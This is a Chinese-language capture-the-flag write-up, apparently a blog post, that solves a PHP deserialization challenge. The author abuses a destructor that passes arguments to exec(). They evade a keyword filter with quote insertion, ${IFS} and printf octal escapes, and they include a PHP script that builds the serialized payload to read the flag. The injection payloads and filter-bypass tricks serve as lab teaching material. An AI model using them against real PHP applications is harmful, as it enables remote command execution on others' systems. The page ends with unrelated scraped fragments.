打开题目环境:

1、进行PHP代码审计,通过审计得知需要用到PHP反序列化。找到输出flag的位置为 ping()函数。通过使用 exec() 函数来执行 $ip 并将结果保存在 $result 中,最终输出 $result。
2、接着寻找给 $ip 传参的位置,发现通过析构函数 _destruct() 来调用 ping()函数 并给 $ip 传参。
in_array($this->method, array("ping")) 检查 $this->method 的值是否等于 "ping"。若相等则调用
call_user_func_array(array($this, $this->method), $this->args);它接受两个参数:第一个参数是一个包含类名和方法名的数组,第二个参数是一个包含方法参数的数组。在这个例子中,$this表示当前对象,$this->method表示要调用的方法名,$this->args表示传递给该方法的参数数组。我们只需要让 $this->method = "ping",让 $this->args等于我们想要执行的指令,这个函数就会调用 ping()函数 并将 $this->args 赋值给 $ip。
3、在进行反序列化时会自动调用PHP魔术方法_wakeup()函数。发现_wakeup()函数中调用了 waf()函数对 $ip 中的敏感字符 空格、|、cat、flag、ls等关键查询字符进行了过滤,我们需要考虑绕过的操作。
我们先对 $method 和 $args 进行赋值:
$method = "ping"; //在调用析构函数时调用 ping()函数$args = array('c""at${IFS}f""lag_1s_here$(printf${IFS}"\57")f""lag_831b69012c67b35f.p""hp');注意在 call_user_func_array()函数中的第二个参数 $this->args 的数据类型是一个数组。
在来分析对 $args 中的值的绕过方法:
首先对 $args 赋值:
$args = array('l""s');通过在 ls 之间插入两个双引号来绕过 对关键字 "ls" 的过滤。
在 HackBar 中用 POST 方法进行提交,得到结果如下图:

使用 ls 查看当前目录下的文件夹和文件,发现文件夹 flag_1s_here 和php文件 index.php。flag很可能在 flag_1s_here中。
对$args重新赋值,查看 flag_1s_here 目录下的子文件:
$args = array('l""s${IFS}f""lag_1s_here');${IFS} 是一个特殊的变量,用于定义 Bash shell 中字段分隔符的默认值。默认情况下,它的值为空格、制表符、和换行符。
利用 ls flag_1s_here 指令查看flag_1s_here 目录下的子文件,得到结果如下图:

发现了存储flag的文件,现通过再次改变 $args 的值进入 flag_1s_here 对这个文件进行查询。
$args = array('c""at${IFS}f""lag_1s_here$(printf${IFS}"\57")f""lag_831b69012c67b35f.p""hp');关于 $(printf${IFS}"/57")的解释如下图:

cat flag_1s_here /flag_831b69012c67b35f.php 查看flag_1s_here目录下的flag_831b69012c67b35f.php文件。
执行结果如下图:

成功拿到 flag。
下图给出序列化脚本:
<?phpclass ease{private $method;private $args;function __construct($method, $args) {$this->method = $method;$this->args = $args;}}$test = new ease("ping", array('c""at${IFS}f""lag_1s_here$(printf${IFS}"\57")f""lag_831b69012c67b35f.p""hp'));//$test = new ease("ping", array('l""s${IFS}f""lag_1s_here'));$new = serialize($test);print(base64_encode($new));echo "\n";print($new);?>












:环境配置)


![[技术闲聊]我对电路设计的理解(十二)-电源纹波测试](http://pic.xiahunao.cn/[技术闲聊]我对电路设计的理解(十二)-电源纹波测试)

